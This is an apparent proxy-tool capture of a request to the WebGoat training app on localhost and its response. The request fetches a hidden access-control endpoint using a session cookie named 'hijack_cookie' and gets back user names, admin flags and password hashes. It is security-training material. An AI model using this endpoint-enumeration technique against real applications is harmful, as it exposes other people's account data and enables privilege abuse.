 Manual Request Editor
Request
Method Header: Text Body: Text Send
GET http://127.0.0.1:8080/WebGoat/access-control/users HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: https://127.0.0.1:8080/WebGoat/start.mvc
Content-Type: application/json; charset=UTF-8
Cookie: hijack_cookie=6897629312830826456-1715336238572
Response
Header: Text Body: Text
HTTP/1.1 200 OK
[ {
"username" : "Tom",
"admin" : false,
"userHash" : "Mydnhcy00j2b0m6SjmPz6PUxF9WIeO7tzm665GiZWCo="
}, {
"username" : "Jerry",
"admin" : true,
"userHash" : "SVtOlaa+ER+w2eoIIVE5/77umvhcsh5V8UyDLUa1Itg="
}, {
"username" : "Sylvester",
"admin" : false,
"userHash" : "B5zhk70ZfZluvQ4smRl4nqCvdOTggMZtKS3TtTqIed0="
} ]